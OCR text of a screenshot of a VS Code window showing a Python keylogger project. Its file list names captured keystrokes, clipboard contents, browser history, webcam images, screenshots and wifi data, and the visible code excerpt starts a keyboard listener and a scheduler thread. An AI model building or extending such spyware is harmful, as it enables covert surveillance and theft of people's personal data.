 File Edit Selection View Go Run ··· keylog
EXPLORER ···
KEYLOG
.gitignore
audio.wav
browser_history.txt
clipboard.txt
clipboard.txt.encrypted
consolidated_log.txt
consolidated_log.txt.encrypted
key_log.txt
key_log.txt.encrypted
keylog.py 1, M
network_info.txt
README.md
requirements.txt M
screenshot_2024112623182... U
screenshot_2024112623282... U
system_info.txt
system_info.txt.encrypted
webcam_20241126231834.p... U
webcam_20241126232827.p... U
wifi_info.txt
wifi_info.txt.encrypted
OUTLINE
TIMELINE
VS CODE PETS
keylog.py 1, M requirements.txt M
keylog.py > ...
241 # schedule.run_pending()
242 # time.sleep(1)
243
244 def run_scheduled_tasks():
245 while True:
246 schedule.run_pending()
247 time.sleep(1)
248
249 def start_keylogger():
250 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
251 listener.join()
252
253
254 schedule_thread = threading.Thread(target=run_scheduled_tasks)
255 schedule_thread.daemon = True
256 schedule_thread.start()
257
258 # Start the keylogger in the main thread
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS python
PS C:\Users\mrrac\OneDrive\Desktop\keylog> python keylog.py
C:\Users\mrrac\OneDrive\Desktop\keylog\keylog.py:141: DeprecationWarning: datetime.datetime.utcfromtimestamp() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.fromtimestamp(timestamp, datetime.UTC).
f.write(f"URL: {row[0]}, Title: {row[1]}, Visits: {row[2]}, Last Visit: {datetime.utcfromtimestamp(row[3]/1000000 - 11644473600)}\n")
Could not read browser history: [Errno 22] Invalid argument
6
1
main* 0 1 0 Ln 254, Col 48 Spaces: 4 UTF-8 CRLF {} Python 3.12.1 64-bit Go Live
1
21°C
Mostly cloudy
ENG
IN
23:28:34
26-11-2024